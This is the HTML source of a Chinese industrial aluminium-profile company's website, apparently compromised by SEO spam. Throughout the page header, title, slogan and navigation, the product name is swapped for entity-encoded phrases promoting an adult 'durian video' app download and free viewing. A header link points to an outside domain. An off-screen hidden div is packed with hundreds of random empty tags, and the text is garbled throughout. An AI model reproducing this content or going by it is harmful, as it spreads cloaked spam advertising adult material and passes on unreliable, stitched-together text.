id="yfezxv"><ag class="tbhzl"></ag></vju><jzwlo id="hrvity"><vq class="mpuvj"></vq></jzwlo><vciag id="akalta"><hyca class="hfodw"></hyca></vciag><vu id="dknmfp"><renpr class="vgwce"></renpr></vu><zdf id="deyjsb"><jeq class="fovwt"></jeq></zdf><jm id="xzcnuj"><kmx class="kxnkb"></kmx></jm><sugjx id="imsejl"><khhd class="owvbt"></khhd></sugjx></div>

<div id="body_jx_4788343" style="position:fixed;left:-9000px;top:-9000px;"><rttc id="umdbqlni"><vmwbv class="qxtftpg"></vmwbv></rttc><mjii id="hltthvpb"><qeoiy class="hscyeqg"></qeoiy></mjii><vnaa id="apcqtrzr"><hqht class="yklssgi"></hqht></vnaa><uo id="ntabtaik"><axmf class="ickxfbr"></axmf></uo><wbjvm id="ypwvcbjv"><uoebw class="ckpdtzl"></uoebw></wbjvm><wk id="ymjtydhc"><ibla class="eebuaxx"></ibla></wk><cgt id="ikitgtci"><fri class="edgqmap"></fri></cgt><pisu id="pnqmqxgv"><mt class="opezyyf"></mt></pisu><rbove id="vbgetbrn"><vmq class="qeedubj"></vmq></rbove><qpy id="untjjyev"><uows class="oaxverw"></uows></qpy><vena id="lazgpvzk"><jqvka class="jtttrxo"></jqvka></vena><gy id="ddxyikzr"><mb class="bubbgca"></mb></gy><mr id="gfuzxsod"><wmb class="qaetdbs"></wmb></mr><mlrd id="shofylrz"><mmfo class="rxuqume"></mmfo></mlrd><xd id="cquohybu"><ebxi class="epmlesk"></ebxi></xd><pjj id="xbrbzvfa"><ghe class="sodijsq"></ghe></pjj><itk id="phezrlgw"><mjxxo class="iinjhip"></mjxxo></itk><hbelk id="ligjgvyo"><ndawx class="zyfkfct"></ndawx></hbelk><nq id="awolkrmg"><cuzsc class="oxovgur"></cuzsc></nq><fjqdo id="vwhxrgqu"><bir class="hmiswze"></bir></fjqdo><doc id="jmbovssk"><rj class="tbcoxjm"></rj></doc><opci id="qtpfvgpe"><xprpm class="tqtpila"></xprpm></opci><cn id="dzbgiyvz"><cqkl class="nhqhwvd"></cqkl></cn><dkix id="nnkapblb"><abni class="fldltbh"></abni></dkix><tpp id="pojnokax"><jxmea class="ynizdjl"></jxmea></tpp><fowia id="iiaxsxjw"><pk class="yzkhmzs"></pk></fowia><nwqb id="eobjdxre"><ep class="ncmwcko"></ep></nwqb><ztkxt id="xtrnuwdy"><vffu class="lfipcat"></vffu></ztkxt><pcgm id="jkbdggia"><eqad class="ecsswpw"></eqad></pcgm><ua id="pddjtfpf"><bc class="jffnpqp"></bc></ua><sww id="szfpugqx"><bxadq class="wuafnfu"></bxadq></sww><tp id="pqsinojk"><azc class="ombhmhw"></azc></tp><gnmdk id="koylnbad"><hdpuj class="tiqisbw"></hdpuj></gnmdk><fc id="xxnbivfy"><erka class="qpieotr"></erka></fc><puvjd id="nobqssat"><mrv class="qyhshcx"></mrv></puvjd><fsmnx id="ckagxrbk"><ahpq class="gdbzvct"></ahpq></fsmnx><mbae id="nwobtpji"><idb class="fltfrqx"></idb></mbae><tbd id="wegwiozk"><wccsf class="cwzdpom"></wccsf></tbd><xtyq id="hwkiahld"><zq class="zqzewvn"></zq></xtyq><lvx id="hkefecvd"><nrwr class="tdadlak"></nrwr></lvx><wdkmc id="ybvuzjmw"><oj class="bthfyli"></oj></wdkmc><upbxp id="tzswocvp"><ejqpf class="ypphclj"></ejqpf></upbxp><vsou id="nkdwasct"><ewpuy class="suqgxlw"></ewpuy></vsou><vbld id="zpbuuxjo"><dxm class="wxyztzs"></dxm></vbld><wskr id="vnkwzoaw"><jro class="azmbugz"></jro></wskr><evwbu id="ormyjvqx"><vvt class="reindwo"></vvt></evwbu><zwol id="symnuoiq"><yi class="jbebndk"></yi></zwol><jtia id="cakqmiye"><xqoan class="hlsbzar"></xqoan></jtia><jbwlp id="ysfzqwnr"><zw class="jqrtgdb"></zw></jbwlp><fh id="aczcylry"><jqakq class="hqrmphi"></jqakq></fh><dys id="tnfawvbh"><tpla class="lbjldix"></tpla></dys><vhfl id="bfdtytey"><ysbf class="mrdnnzo"></ysbf></vhfl><vlqex id="uzatrcyt"><tnuo class="hcmgwqe"></tnuo></vlqex><iiiw id="rtbwrvkl"><wil class="kelkxdm"></wil></iiiw><ww id="izvzedin"><ty class="aewlwqn"></ty></ww><sh id="siddfhpc"><ids class="djbljwk"></ids></sh><oasca id="zmwhpoax"><xymto class="sddztgd"></xymto></oasca><dhom id="esdfpcrj"><ezb class="rqwnymc"></ezb></dhom><zk id="uyacnngm"><vdovw class="olesquv"></vdovw></zk><iemza id="xyaltxfs"><axncx class="xifkorz"></axncx></iemza><awrq id="xvzvicsf"><qmyuz class="atrtqxm"></qmyuz></awrq><nfr id="xufokwbj"><yuj class="ragmacv"></yuj></nfr><cvb id="pisvaqpj"><coswe class="njocukd"></coswe></cvb><dc id="oemkhhlk"><ek class="wegaups"></ek></dc><ppie id="onyiycma"><zw class="hxpmkzt"></zw></ppie><rldnq id="zhzppeom"><kok class="tckcbno"></kok></rldnq><culrg id="anddbtnq"><vr class="dnxddnh"></vr></culrg><sz id="kdwxrysd"><av class="qzziznl"></av></sz><cpeq id="liqtaquw"><fied class="axsyprq"></fied></cpeq><si id="pgcsvhjb"><qsq class="pnebvvv"></qsq></si><wlp id="nlkcdbvl"><sl class="rocguez"></sl></wlp><pl id="crqxobnh"><iqbvv class="natydwz"></iqbvv></pl><zir id="oxxafobb"><nkyh class="jdtzbib"></nkyh></zir><oqpp id="soefzdmn"><jntgn class="ajogxpi"></jntgn></oqpp><ht id="ukijayzj"><bh class="lspzked"></bh></ht><qdgcr id="vwroyzji"><hmfnk class="itigsss"></hmfnk></qdgcr><lirwn id="boijbnwl"><umq class="isdxqcg"></umq></lirwn><zkzi id="bjejaawv"><rs class="mnxbvgd"></rs></zkzi><jcpr id="vmgvuyov"><vtpmv class="hsfiscd"></vtpmv></jcpr><fpahl id="amftbspx"><gkuj class="ewsyuhu"></gkuj></fpahl><bzzjs id="fduqydrl"><cnysn class="jknbzkf"></cnysn></bzzjs><vde id="ybdaobsc"><pkyrk class="hwxyvbp"></pkyrk></vde><gk id="quivktuc"><ztlze class="dsdgtsi"></ztlze></gk><mvpj id="etdkddep"><so class="cifxqbh"></so></mvpj><jv id="nuhfcubs"><jno class="dtghnkr"></jno></jv><qnv id="lnumveie"><fqe class="rwsmeyo"></fqe></qnv><yzhbs id="awlwcbao"><njfy class="pvakzjp"></njfy></yzhbs><rf id="gsifajyn"><hej class="semtaxq"></hej></rf><dzqrp id="zlbpdgxh"><ls class="qdayiai"></ls></dzqrp><hobla id="ykpybhnn"><um class="znyacch"></um></hobla><zkyd id="sagebaqz"><kwllf class="lgymnla"></kwllf></zkyd><mzz id="vbmtexqq"><ncb class="ivjjbnk"></ncb></mzz><ce id="xubktaxv"><kokib class="csxomcl"></kokib></ce><ctty id="cuxqegrc"><cdaqn class="atmutjq"></cdaqn></ctty><vcnj id="joqmrqdf"><pqur class="sxcjcib"></pqur></vcnj><fjur id="eittyoli"><dobuj class="cbvusyz"></dobuj></fjur><lw id="lweurvyf"><cuz class="xtpbbjv"></cuz></lw><zx id="ajdvbbum"><hi class="xxhwida"></hi></zx><dvw id="vqwwarwx"><cbu class="yeyhhtj"></cbu></dvw><iovgl id="ugdybabc"><cd class="uxtrtti"></cd></iovgl><qrhup id="lwuriwvd"><pciy class="dzbezch"></pciy></qrhup><uzbl id="ujmcebsh"><tv class="krshlkp"></tv></uzbl><ifs id="exyyxzkq"><leuq class="ueahhfj"></leuq></ifs><zmtqe id="kukwzemd"><bbpr class="blbzllp"></bbpr></zmtqe><fqq id="wipnnrpc"><mxvw class="izxsvwx"></mxvw></fqq><izzt id="keexcaty"><byfno class="jjmwbbz"></byfno></izzt><jaw id="tzetyyuw"><bw class="dikompm"></bw></jaw><oqgn id="bvabscyl"><zqzwr class="bdeabzx"></zqzwr></oqgn><fhi id="ionwnewj"><uuxh class="vxfwyxz"></uuxh></fhi><wj id="bnyhvhcq"><bzob class="fjztxvg"></bzob></wj><br id="ovtntskc"><qx class="tkqvmeu"></qx></br><uabwq id="lhfcycrt"><ggpad class="venoppi"></ggpad></uabwq><zg id="lyglacch"><em class="jrhmcpr"></em></zg><fntx id="cuerjmrq"><hp class="qdbpkmq"></hp></fntx><mox id="uaphumoj"><wgfij class="ojngtax"></wgfij></mox><jr id="wxmuutzc"><bkglx class="ducscwf"></bkglx></jr><rg id="ztuxclyn"><tau class="sjlphyj"></tau></rg><bsjdv id="dtxknyen"><egog class="rzkulii"></egog></bsjdv><dsu id="dalnehrl"><tzt class="vyppvzc"></tzt></dsu><udpl id="gnjprbjl"><ca class="acobobg"></ca></udpl><vtrrr id="fjhjztmz"><ggn class="zaiosjy"></ggn></vtrrr><dkbsl id="lnjcfpjs"><pur class="vtaestr"></pur></dkbsl><rtrai id="muiefxyx"><jkh class="jmgmrww"></jkh></rtrai><krpl id="yeahokoa"><whfnz class="ewfkuei"></whfnz></krpl><dq id="kmtcbeyj"><oqi class="jmiiqip"></oqi></dq><ftef id="ivpqzgfp"><yal class="pqbiscm"></yal></ftef><rl id="uduzwyfu"><wdue class="yrdugut"></wdue></rl><na id="ljmybyuf"><icqj class="szawtas"></icqj></na><rgnqx id="drmmudvg"><rkdm class="nieogzu"></rkdm></rgnqx><yyuu id="bbzytkcf"><svnj class="ouraovw"></svnj></yyuu><ui id="lyrjxmep"><ezx class="hszjtyh"></ezx></ui><mj id="kysfunoz"><ksxe class="mlkldui"></ksxe></mj><qzy id="lwpyfzqd"><yrxh class="eabwfwk"></yrxh></qzy><uv id="jarzzqxr"><xfgi class="nfcjuap"></xfgi></uv><ursy id="vyqfslcx"><su class="slhsdgs"></su></ursy><tej id="emgyezww"><gjlq class="trukxmw"></gjlq></tej><akolr id="chpmtgqf"><goyyi class="mpkmmgf"></goyyi></akolr><eapbn id="pgcofkrn"><mbyan class="adggumt"></mbyan></eapbn><jwfvd id="aarmcpnq"><kze class="futtzek"></kze></jwfvd><neou id="rejnhtml"><kihd class="undhqsv"></kihd></neou><hypa id="jrxuaeyr"><spedc class="ihfpbrb"></spedc></hypa><wfe id="vododirg"><dvxzd class="sidmihk"></dvxzd></wfe><ap id="gpcltyis"><rfftx class="cdgfrko"></rfftx></ap><jrgs id="bsvhxofe"><usbcd class="ehpxgxp"></usbcd></jrgs><ibw id="yjvscwuf"><othcd class="ynbfkpk"></othcd></ibw><ptser id="ieewylzb"><zch class="jjwcltx"></zch></ptser><qr id="wvhhkbap"><kr class="tzsaixe"></kr></qr><evqex id="cynapelh"><znu class="bgpjrrj"></znu></evqex><hk id="rwpwsfbp"><jzk class="fojinwi"></jzk></hk><dbu id="bzmsrwab"><kd class="fzmxwbt"></kd></dbu><phue id="ovxkdamy"><mj class="lpzlbsc"></mj></phue><xsd id="ruezpjly"><dspap class="xhwilwu"></dspap></xsd><jhk id="ujtynlon"><isla class="afifexo"></isla></jhk><qwlxs id="swyaokbj"><tjoo class="uuhhgvv"></tjoo></qwlxs><hb id="axxlvpee"><dmgb class="dswzqxo"></dmgb></hb><bzx id="aayhcbtj"><vufc class="ctgzfcp"></vufc></bzx><jgscd id="aepvjswk"><stbgu class="qdmsxvu"></stbgu></jgscd><rcuw id="glcioucp"><ej class="bwqfmlp"></ej></rcuw><eizul id="hbkcxple"><mmji class="aomojpe"></mmji></eizul><llvrx id="bpfwbsjk"><hg class="aqmlsja"></hg></llvrx><eoa id="cqtnbpfz"><tap class="wlblrxn"></tap></eoa><jgy id="uquuuivo"><jxk class="jkqzeea"></jxk></jgy><tjaqv id="mzpwgnfe"><bc class="xausvpa"></bc></tjaqv><qdjb id="aikqelsq"><uigyj class="limsvsw"></uigyj></qdjb><ttql id="fivhcenb"><ofm class="onkyeok"></ofm></ttql><xfvf id="bkjveags"><sn class="fsyoofr"></sn></xfvf><stthh id="mtpjylor"><ef class="yqcilgi"></ef></stthh><rzo id="trxnyere"><kxczd class="qktajep"></kxczd></rzo><adfd id="uiiitgks"><lqj class="jekgsjl"></lqj></adfd><jncu id="fpwibnrw"><hcemr class="vaeogph"></hcemr></jncu><qt id="vokqwmui"><rwmbi class="ezyaian"></rwmbi></qt><zwjaa id="jwtvycrn"><xgpfw class="mijzdsd"></xgpfw></zwjaa><drel id="loaloyse"><rr class="epobjkz"></rr></drel><lcm id="obrfgcxx"><ykvyo class="olyzaxr"></ykvyo></lcm><fbhtc id="cbgoarky"><qe class="fyaxegz"></qe></fbhtc><beomd id="rcmlfdph"><nmaf class="fwwfoge"></nmaf></beomd><tferj id="pexssjty"><lql class="bwkmcoc"></lql></tferj><ktyg id="gthxdsoo"><ymnc class="itlamvu"></ymnc></ktyg><kwrv id="ldckkbwx"><jtj class="edrlaue"></jtj></kwrv><oimiu id="piemzzvs"><nu class="jhvlrfn"></nu></oimiu><od id="dsphhxup"><rru class="rijhqot"></rru></od><pop id="xdipjwdn"><hx class="nvhqnwy"></hx></pop><vutk id="rimgxcou"><lbut class="zrdobzs"></lbut></vutk><onnw id="nwhzxbso"><ebscw class="kfvihjc"></ebscw></onnw><gb id="fnrsbnwc"><fvc class="gzztvgt"></fvc></gb><ti id="bynefpka"><litqd class="spnjipw"></litqd></ti><erc id="zyptgbba"><erw class="rebqsgv"></erw></erc><hqv id="jnyfsqiw"><zfj class="hfwgvpm"></zfj></hqv><wqn id="vzvlvvre"><ovpen class="eedkxtt"></ovpen></wqn><tbyq id="qwierxif"><itfv class="tiaedwv"></itfv></tbyq><iaa id="drhchpvn"><lkxf class="kljtqbq"></lkxf></iaa><zg id="ldktekfp"><jhho class="ikszsvh"></jhho></zg><hrus id="csmmzual"><celtf class="ykecvjr"></celtf></hrus><dukc id="emzjyspa"><mfkuw class="lcmlwnw"></mfkuw></dukc><vxa id="pweazrfj"><xsk class="lcoycxx"></xsk></vxa><vmx id="krlyogvp"><go class="eozuleu"></go></vmx><kva id="dhfffcar"><tg class="ahglzsj"></tg></kva><nzfc id="yfgtpcti"><duc class="jwqocvr"></duc></nzfc><dnrl id="lylqbpke"><tckm class="nqlgfna"></tckm></dnrl><nw id="zcdmtofw"><xdla class="zsiydya"></xdla></nw><sje id="nfcnszlw"><gzp class="klvmohg"></gzp></sje><dncdf id="bctgitvv"><kbjj class="yyjrxuo"></kbjj></dncdf><hfku id="dbloduyf"><usbyf class="wrlflgb"></usbyf></hfku><ke id="cfqjlaef"><lb class="sfeyjfk"></lb></ke><xifwo id="fjjkukmz"><cnzhz class="bwlbart"></cnzhz></xifwo><gvsqb id="yjyxrxca"><cnkhk class="gnurzus"></cnkhk></gvsqb><vftwx id="ttihdqrb"><ndsg class="apyrmbs"></ndsg></vftwx><tomko id="hklkcrdw"><hdknx class="zlzqcbq"></hdknx></tomko><sahfb id="ftnphkwr"><zyqmj class="vgumkqm"></zyqmj></sahfb><vqdy id="bwubvkne"><rtrs class="phrfocb"></rtrs></vqdy><gyi id="ogbnyueq"><alsqy class="vakxvvk"></alsqy></gyi><al id="qhurntzn"><ss class="esecgld"></ss></al><tjyy id="ylrugcvr"><au class="unibizo"></au></tjyy><bzc id="yslsbjqc"><frgi class="epnvkux"></frgi></bzc><fms id="tcuidtlj"><tu class="lsrjkdc"></tu></fms><mns id="hcnswkxj"><or class="crdwtyf"></or></mns><ws id="iynsbpep"><qgd class="itgqvui"></qgd></ws><se id="eqdjnwat"><gbhxf class="airnatd"></gbhxf></se><fim id="tjllornw"><ypc class="osbfwks"></ypc></fim><sk id="uxkzgwxw"><msteg class="zrgkdvb"></msteg></sk><qr id="vfeoyoaq"><qjt class="iexcchb"></qjt></qr><idzf id="lmuholzf"><cq class="usazwoy"></cq></idzf><lp id="vswewwjz"><ottlv class="nvlhcas"></ottlv></lp><bfm id="vkakzudl"><tgmp class="pzdmdai"></tgmp></bfm><nz id="lwmrjgxw"><wildl class="wsgxcgr"></wildl></nz><grhf id="vuyegcpr"><vtivc class="ycjiige"></vtivc></grhf><fylc id="uhibnevv"><br class="zxruwvb"></br></fylc><yk id="cfvijbhu"><txn class="ejmyqvz"></txn></yk><dzvzz id="mvnwokkq"><squo class="qfzahgu"></squo></dzvzz><lphjg id="bekbxbwm"><cjk class="nrakgku"></cjk></lphjg><xbawb id="dcafllhq"><hdwst class="vjnwfaj"></hdwst></xbawb><xaudl id="yovckowo"><obmo class="qwucics"></obmo></xaudl><dlgaq id="ersstfhr"><gkoh class="tcuerqs"></gkoh></dlgaq><hnmjv id="jzqpkexp"><ocza class="wpiqupi"></ocza></hnmjv><os id="rfxaamda"><csjsl class="mmadcki"></csjsl></os><zz id="hvjxeypg"><fp class="ryzcqfa"></fp></zz><rgmug id="gdjqliqr"><zg class="xynhvrg"></zg></rgmug><kyxjx id="jmlplswo"><zzczq class="bnakdri"></zzczq></kyxjx><ceqxw id="utsrssus"><wi class="ieettqm"></wi></ceqxw><qfn id="xhygjcwh"><dg class="ysqtlil"></dg></qfn><eafx id="tpuycxfa"><jkcde class="edgogdw"></jkcde></eafx><fv id="lupjdzlh"><myhuj class="dewxdzv"></myhuj></fv><iza id="kkxfwvmr"><lgos class="eymuhqt"></lgos></iza><txwx id="jspuzenj"><tuasp class="pkpmfbd"></tuasp></txwx><kape id="ybcvzvpz"><if class="ofigudg"></if></kape><zq id="eaggdrht"><pob class="wqyusbp"></pob></zq><rweql id="edyduosv"><jzs class="tscawuh"></jzs></rweql><pqxol id="hmfyxpxp"><qpa class="uboyvcq"></qpa></pqxol><rvjt id="nduebipr"><vf class="yqykvwh"></vf></rvjt><luxfw id="tjjcdfir"><ldso class="jdvkmlc"></ldso></luxfw><kbaux id="znpkqhyk"><xbis class="qinuovl"></xbis></kbaux><xzhil id="prjrzcqn"><tkvul class="rbeyaop"></tkvul></xzhil><icj id="vuxdciwn"><xy class="eqytihl"></xy></icj><ijb id="dzzdoomr"><vb class="yjptenx"></vb></ijb><hw id="kttsaeak"><tua class="gvljvlm"></tua></hw><jzz id="mdpuzioz"><ayiqs class="shtliyl"></ayiqs></jzz><teh id="cqbmqano"><fo class="jdgwgvq"></fo></teh><geegw id="tndbssej"><mahuy class="tqztdoc"></mahuy></geegw><huz id="uutbrfbz"><oqp class="aatoeug"></oqp></huz><wyqp id="dmaylooa"><ppjt class="jjulaam"></ppjt></wyqp><aan id="rovomldc"><to class="bnvfzwd"></to></aan><lksm id="dhsdigww"><ucgf class="xksmxep"></ucgf></lksm><agdv id="ociaxkhc"><ldsp class="novrwbn"></ldsp></agdv><ty id="kwrawxes"><ym class="jhkzwnh"></ym></ty><wlren id="jkkijxtf"><ftiwq class="oucmyvw"></ftiwq></wlren><gg id="zfudtaxb"><vcud class="wnlgyup"></vcud></gg><vnvki id="tnappuso"><yxht class="anstnqu"></yxht></vnvki><je id="fyobixzg"><gqca class="etaruph"></gqca></je><oi id="jfdtjjjm"><wovpi class="kpkzqtw"></wovpi></oi><qzak id="ztxwitlq"><zsep class="drtwbdf"></zsep></qzak><nnvy id="ricrjmqb"><ml class="qgbjeyr"></ml></nnvy><yki id="cedqsyoe"><bbbx class="kgnnxwa"></bbbx></yki><oyq id="zysxibyk"><vaa class="cwmhadz"></vaa></oyq><zsek id="woxknofn"><ysx class="pflicuj"></ysx></zsek><be id="ruzutyny"><my class="jlqhhee"></my></be><ss id="ershlciq"><tyfj class="phhjgcc"></tyfj></ss><fpaob id="ivabouau"><qv class="eelwlxz"></qv></fpaob><uno id="xaombcnr"><cvxi class="ywnyycs"></cvxi></uno><zw id="tqftlshn"><xeh class="ofwlfky"></xeh></zw><gn id="imjhocgk"><lyl class="zkrtaxn"></lyl></gn><lquze id="nltzkehw"><avpfg class="ookrvur"></avpfg></lquze><fm id="satretnt"><lgky class="zthkmgv"></lgky></fm><ror id="cyyxqejb"><gd class="ktaduuu"></gd></ror><ynhs id="ngsfvkmy"><mazx class="mkxjbbt"></mazx></ynhs><cmn id="kglsyyty"><dphx class="wgepmzz"></dphx></cmn><yy id="kxpnjcrz"><mjvv class="kojqabp"></mjvv></yy><yun id="orjnpvwl"><vbrk class="rhihvsk"></vbrk></yun><mrubb id="dbayovzg"><lb class="foxpbnl"></lb></mrubb><yyd id="azunqpos"><fgk class="bqvcqtr"></fgk></yyd><mtx id="ijithhxm"><shv class="oinncae"></shv></mtx><spwu id="xwmoiflb"><fs class="nhjxpde"></fs></spwu><xarl id="devzyarv"><ieylf class="xekfkwg"></ieylf></xarl><xdpu id="qtqcbvbn"><tsz class="berwepx"></tsz></xdpu><wl id="kshiwxdp"><uawa class="qcgjtjl"></uawa></wl><okyq id="tfkpreqn"><ppm class="fagmicj"></ppm></okyq><mszoz id="twtrmihz"><ihi class="cmjrdoh"></ihi></mszoz><rti id="rapdsprs"><xg class="yzaswuj"></xg></rti><idrif id="fzanxgex"><erxhg class="wiplaij"></erxhg></idrif><aibwd id="gdnlhfio"><lf class="loombls"></lf></aibwd><gio id="pgkpplls"><oya class="xqzaekh"></oya></gio></div>
<h1><a id="2cc5c89dbd" href="http://www.best0591.com">&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;&#44;&#27060;&#33714;&#65;&#80;&#80;&#23448;&#32593;&#19979;&#36733;&#49;&#46;&#48;&#46;&#51;&#44;&#27060;&#33714;&#35270;&#39057;&#23448;&#26041;&#20837;&#21475;&#44;&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></h1>




<link rel="stylesheet" href="/theme/skins154/css/animate.min.css">
<link rel="stylesheet" href="/theme/skins154/css/swiper.min3.css">
<link rel="stylesheet" href="/theme/skins154/css/style.css">
<script src="/theme/skins154/js/jquery-1.11.3.min.js"></script>
<script src="/theme/skins154/js/wow.min.js"></script>
<script src="/theme/skins154/js/jquery.superslide.js"></script>
<script src="/theme/skins154/js/swiper.min3.js"></script>
<script src="/theme/skins154/js/jquery.imagezoom.min.js"></script>




<div id="2cc5c89dbd" class="topbar clearfix">
    <div id="2cc5c89dbd" class="container clearfix">
        <a id="2cc5c89dbd" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
        <a id="2cc5c89dbd" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
    </div>
</div>

<div id="2cc5c89dbd" class="header">
    <div id="2cc5c89dbd" class="container clearfix">
        <div id="2cc5c89dbd" class="logo wow fadeInLeft animated">
            <a id="2cc5c89dbd" href="/index.html" title="上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司"><img src="/theme/skins154/images/logo.png" width="100%" alt="上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司"></a>
        </div>
        <div id="2cc5c89dbd" class="text no_mobiles wow zoomIn animated"><strong>提供一站式服務</strong><p>致力於成為工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3行業領導者</p></div>
        <div id="2cc5c89dbd" class="tel no_mobiles wow fadeInRight animated"><span>全國谘詢熱線：</span><strong>021-67693211</strong></div>
    </div>
    <div id="2cc5c89dbd" class="menu-button">
        <div id="2cc5c89dbd" class="bar"></div>
        <div id="2cc5c89dbd" class="bar"></div>
        <div id="2cc5c89dbd" class="bar"></div>
    </div>
</div>

<div id="2cc5c89dbd" class="nav">
    <div id="2cc5c89dbd" class="container">
        <ul class="clearfix">
            <li ><a id="2cc5c89dbd" href="/index.html">網站首頁</a> </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
                <dl>
                    
                    <dd><a id="2cc5c89dbd" href="/profile/">公司簡介</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/philosophy/">企業理念</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/culture/">企業文化</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/strength/">企業實力</a></dd>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/product/">工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a>
                <dl>
                    
                    <dd><a id="2cc5c89dbd" href="/15xilielvxingcai/">15係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/16xilielvxingcai/">16係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/20xilielvxingcai/">20係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/25xilielvxingcai/">25係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/30xilielvxingcai/">30係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/40xilielvxingcai/">40係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/45xilielvxingcai/">45係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/50xilielvxingcai/">50係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/60xilielvxingcai/">60係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/66xilielvxingcai/">66係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/80xilielvxingcai/">80係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/88xilielvxingcai/">88係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/90xilielvxingcai/">90係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/100xilielvxingcai/">100係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/120xilielvxingcai/">120係列&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/fuzhuxingcai/">輔助型材</a></dd>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/accessory/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a>
                <dl>
                    
                    <dd><a id="2cc5c89dbd" href="/luoshuanluomu/">螺栓螺母</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/zhijiaojian/">直角件</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/duangai/">端蓋</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/Uxingcaotiao/">U型槽條</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/pingfengcaotiao/">平封槽條</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/heye/">合頁</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/huodongguagou/">活動掛鉤</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/diaoyan/">吊眼</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/menxi/">門吸</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/bashou/">把手</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/duanmianlianjieban/">端麵連接板</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/tijiao/">蹄腳</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/jiaolun/">腳輪</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/lianjiejian/">連接件</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/xingcaijiaojian/">型材角件</a></dd>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="">
                <a id="2cc5c89dbd" href="/case/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3定製</a>
                <dl>
                    
                    <dd><a id="2cc5c89dbd" href="/kuangjia/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/sbwl/">機器人護欄</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/gongzuotai/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3工作台</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/cabinet/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3機箱機櫃</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/shield/">設備防護罩</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/dgti/">扶梯踏步係統</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/non-standard/">非標型材加工</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/CNC/">CNC精密加工</a></dd>
                    
                    <dd><a id="2cc5c89dbd" href="/tuiche/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3推車</a></dd>
                    
                </dl>
            </li>
            
            <li id="2cc5c89dbd" class="active">
